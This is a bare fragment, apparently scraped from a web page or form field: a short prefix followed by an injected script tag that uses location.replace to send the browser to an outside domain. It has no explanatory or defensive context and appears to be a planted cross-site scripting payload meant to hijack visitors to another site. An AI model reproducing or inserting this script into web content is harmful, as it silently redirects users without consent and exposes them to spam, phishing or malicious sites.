 A1MU<script>location.replace('https://178178.cc/')</script>